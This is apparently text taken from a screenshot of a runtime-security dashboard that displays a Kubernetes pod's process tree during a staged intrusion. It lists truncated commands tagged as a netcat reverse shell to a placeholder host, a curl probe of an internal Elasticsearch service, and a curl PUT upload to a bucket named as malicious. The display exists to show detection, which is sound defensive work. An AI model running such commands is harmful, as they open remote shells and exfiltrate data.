 Tetrago
Namespace Pod Name
tenant-jobs > crawler-c57f9778c-wtcbc
1 init H
Container Runtime
945 containerd H
24261 containerd-shim -namespace moby -wor... H
Pod Process Tree
Jun 17, 2020, 2:19 PM crawler
1 node server.js
Reverse Shell
+5 mins 16 sh -c “nc grrma4jz6jeqy...
+5 mins 16 nc grrma4jz6jeqy6cc.not...
Lateral Movement
+5 mins 18 curl http://elasticserach...
Data Exfiltration
+5 mins 20 curl -v -X PUT -T result ...
api.twitter.com
443 TCP
grrma4jz6jeqy6cc.not-reverse-shell.com
443 TCP
elasticsearch.tenant-jobs.svc.cluster.local
9200 TCP
malicious-bucket.s3.amazonaws.com
80 TCP